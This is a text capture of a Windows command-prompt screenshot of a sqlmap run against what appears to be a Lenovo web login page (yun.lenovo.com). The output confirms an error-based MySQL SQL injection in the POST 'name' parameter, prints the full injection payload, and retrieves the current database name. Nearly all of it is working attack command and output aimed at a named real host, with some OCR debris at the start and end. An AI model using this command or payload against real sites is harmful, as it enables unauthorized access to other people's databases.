 管理员: C:\Windows\system32\cmd.exe
[*] shutting down at 14:24:54
C:\>sqlmap.py -r d:\1.txt -p "name" --current-db v1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:25:02
[14:25:02] [INFO] parsing HTTP request from 'd:\1.txt'
[14:25:03] [INFO] resuming back-end DBMS 'mysql'
[14:25:03] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://yun.lenovo.com:80/lxymanage/login.php'. Do
you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: name
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: submit=%e6%b7%bb%e5%8a%a0&action=submit&name=admin' AND (SELECT 446
1 FROM(SELECT COUNT(*),CONCAT(0x7173706971,(SELECT (CASE WHEN (4461=4461) THEN 1
ELSE 0 END)),0x71656d7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
SETS GROUP BY x)a) AND 'MlbU'='MlbU&pwd=1
---
[14:25:14] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.0
back-end DBMS: MySQL 5.0
[14:25:14] [INFO] fetching current database
[14:25:15] [INFO] retrieved: css
current database:    'css'
[14:25:15] [INFO] fetched data logged to text files under 'C:\sqlmap\output\yun.
lenovo.com'
半: